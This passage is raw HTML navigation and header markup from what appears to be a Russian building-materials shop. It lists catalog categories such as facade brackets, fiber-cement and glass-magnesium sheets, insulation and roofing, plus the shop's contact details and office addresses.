																			<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																				<span class="name color-theme-hover">Доборные элементы для сайдинга</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																<span class="name color-theme-hover">Фасадные металлокассеты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																<span class="name color-theme-hover">Латонит фиброцементные панели</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																<span class="name color-theme-hover">Фасад из ЦСП</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu active">
															<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																<span class="name color-theme-hover">Элементы подсистемы и комплектующие Альт-фасад</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																				<span class="name color-theme-hover">Кронштейн раздвижной</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																				<span class="name color-theme-hover">Кронштейн КРУ</span>
																			</a>
																		</div>
																																			<div class="menu-item active">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																				<span class="name color-theme-hover">Кронштейн КР</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																				<span class="name color-theme-hover">Кронштейн КР-С</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																				<span class="name color-theme-hover">Термоизолирующая прокладка</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																				<span class="name color-theme-hover">Паронитовые прокладки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																				<span class="name color-theme-hover">Лента EPDM</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																				<span class="name color-theme-hover">Кляммеры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																<span class="name color-theme-hover">Фасадная доска из МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/terrasnaya-doska/" class="color-theme-hover" title="Террасная доска МПК">
												<span class="name option-font-bold">Террасная доска МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																<span class="name color-theme-hover">Доска террасная из МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																<span class="name color-theme-hover">Комплектующие для МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/zabory/" class="color-theme-hover" title="Забор МПК">
												<span class="name option-font-bold">Забор МПК</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																<span class="name color-theme-hover">Заборная доска МПК</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																<span class="name color-theme-hover">Штакетник МПК</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/gipsokarton_i_listovye_materialy/" class="color-theme-hover" title="Гипсокартон и листовые">
												<span class="name option-font-bold">Гипсокартон и листовые</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																<span class="name color-theme-hover">Гипсостружечная плита (ГСП)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																				<span class="name color-theme-hover">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																<span class="name color-theme-hover">Стекломагниевый лист (СМЛ)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																				<span class="name color-theme-hover">СМЛ Стандарт</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																				<span class="name color-theme-hover">СМЛ Премиум</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																<span class="name color-theme-hover">Стекломагниевый лист окрашенный (СМЛО)</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																				<span class="name color-theme-hover">Панели СМЛ НГ с акриловым покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																				<span class="name color-theme-hover">Панели СМЛ с полимерным покрытием</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																				<span class="name color-theme-hover">СМЛ ламинированный</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																<span class="name color-theme-hover">Гипсоволокнистые листы (ГВЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																<span class="name color-theme-hover">Гипсокартонные листы (ГКЛ)</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																<span class="name color-theme-hover">Аквапанели</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/izolyatsiya/" class="color-theme-hover" title="Изоляция">
												<span class="name option-font-bold">Изоляция</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/teploizolyatsiya/" title="Теплоизоляция">
																<span class="name color-theme-hover">Теплоизоляция</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/hotrock/" title="ХОТРОК">
																				<span class="name color-theme-hover">ХОТРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/isoroc/" title="ИЗОРОК">
																				<span class="name color-theme-hover">ИЗОРОК</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/teploizolyatsiya/penoplast/" title="Пенопласт">
																				<span class="name color-theme-hover">Пенопласт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/izolyatsiya/membrana/" title="Мембрана">
																<span class="name color-theme-hover">Мембрана</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/vetrozashchita/" title="Ветро-влагозащита">
																				<span class="name color-theme-hover">Ветро-влагозащита</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/paroizolyatsiya/" title="Пароизоляция">
																				<span class="name color-theme-hover">Пароизоляция</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/izolyatsiya/membrana/gidroizolyatsiya/" title="Гидро-пароизоляция">
																				<span class="name color-theme-hover">Гидро-пароизоляция</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/izolyatsiya/asbokarton/" title="Асбокартон">
																<span class="name color-theme-hover">Асбокартон</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krovlya/" class="color-theme-hover" title="Кровля">
												<span class="name option-font-bold">Кровля</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krovlya/gibkaya_cherepitsa/" title="Гибкая черепица">
																<span class="name color-theme-hover">Гибкая черепица</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_klassik/" title="Гибкая черепица Roofshield Классик">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Классик</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krovlya/gibkaya_cherepitsa/gibkaya_cherepitsa_roofshield_femeli_layt/" title="Гибкая черепица Roofshield Фемели Лайт">
																				<span class="name color-theme-hover">Гибкая черепица Roofshield Фемели Лайт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/obshchestroitelnye_materialy/" class="color-theme-hover" title="Общестроительные">
												<span class="name option-font-bold">Общестроительные</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/obshchestroitelnye_materialy/bloki_stroitelnye/" title="Газосиликатные блоки">
																<span class="name color-theme-hover">Газосиликатные блоки</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/" title="Строительная сетка">
																<span class="name color-theme-hover">Строительная сетка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/setki_metallicheskie/" title="Сетка металлическая">
																				<span class="name color-theme-hover">Сетка металлическая</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/obshchestroitelnye_materialy/stroitelnaya_setka/bazaltovaya_setka/" title="Базальтовая сетка">
																				<span class="name color-theme-hover">Базальтовая сетка</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/sale/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																Акции							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/services/">
							<div class="link-title color-theme-hover">
																Услуги							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/upload/iblock/price/прайс-сип.xls" class="color-theme-hover" title="Прайс-лист">
												<span class="name option-font-bold">Прайс-лист</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/stroitelnye-materialy-optom.php" class="color-theme-hover" title="Оптовикам">
												<span class="name option-font-bold">Оптовикам</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Сотрудники">
												<span class="name option-font-bold">Сотрудники</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/sertifikaty/" class="color-theme-hover" title="Сертификаты дилера">
												<span class="name option-font-bold">Сертификаты дилера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/jobs/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/upload/iblock/price/прайс-сип.xls">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v4 ">
	<header id="header">
		<div class="header-wrapper fix-logo1 header-v28">
	<div class="logo_and_menu-row showed icons_top">
		<div class="maxwidth-theme wides logo-row ">
			<div class="content-block no-area">
				<div class = "subcontent">
					<div class="top-block lines-block items-wrapper header__top-inner">
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-href="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Felementy-podsistemy-i-komplektuyushchie-alt-fasad%2Fkronshteyn-kr%2Fkronshteyn-kr-100-50-50-2mm%2F" data-param-form_id="city_chooser">
						<span>Москва</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item ">
								<span data-region_id="2865" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Казань</span>
							</div>
													<div class="more_item current">
								<span data-region_id="1491" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Москва</span>
							</div>
													<div class="more_item ">
								<span data-region_id="2868" data-prefix="" data-href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/">Тюмень</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item dotted-flex-1 hide-dotted">
							<div class="menus">
									<ul class="menu topest">
					<li  >
				<a href="/upload/iblock/price/прайс-сип.xls">
										<span>ПРАЙС-ЛИСТ</span>
				</a>
			</li>
					<li  >
				<a href="/company/stroitelnye-materialy-optom.php">
										<span>Оптовикам</span>
				</a>
			</li>
					<li  >
				<a href="/services/">
										<span>Услуги</span>
				</a>
			</li>
					<li  >
				<a href="/help/payment/">
										<span>Условия оплаты</span>
				</a>
			</li>
					<li  >
				<a href="/help/delivery/">
										<span>Доставка</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Офисы</span>
				</a>
			</li>
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
				                                <div class="soc header__top-item">
					                           <div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
